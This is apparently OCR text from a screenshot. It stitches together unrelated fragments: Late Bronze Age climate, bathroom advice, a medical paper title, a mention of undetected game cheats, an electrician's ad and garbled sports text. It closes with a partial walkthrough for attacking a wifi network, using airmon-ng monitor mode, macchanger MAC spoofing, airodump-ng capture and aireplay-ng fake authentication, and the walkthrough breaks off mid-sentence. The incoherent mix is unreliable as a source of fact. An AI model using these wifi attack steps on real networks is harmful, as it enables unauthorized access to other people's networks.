
semi-finalist in. More recently, it has been claimed that the diversion
of midwinter storms from the Atlantic to north of the Pyrenees and
the Alps, bringing wetter conditions to Central Europe but drought
to the Eastern Mediterranean, was associated with the Late Bronze
Age collapse. If you both need to wash at the same time either get a
shower with shower heads on either side or get a double usually spa
bath so you can soak together. Inducible nitric oxide synthase
pathway in the central nervous system and vasopressin release
during experimental septic shock.
Battlefield undetected cheats
High Quality Electric Business Description: We provide all electrical
services for residential or commercial needs. G A pokal Like this it is
to see the can member Like this it is to see the can: 5 victories were
achieved in the conference. Place a wifi device in monitor mode and
spoof the mac We use: airmon-ng start wlan0 To avoid airmon-ng
check kill ifconfig wlan0mon down iwconfig wlan0mon mode
monitor ifconfig wlan0mon up Now spoof your mac ifconfig
wlan0mon down macchanger -m wlan0mon ifconfig wlan0mon up
Now pick a wifi network in your area and point airodump-ng at that
network airodump-ng -c 1 bssid wlan0mon Now open another
terminal window and do a fake auth with aireplay-ng against the
network aireplay-ng -1 10 -a wlan0mon Now look in your
airodump-ng terminal window and you will see below the word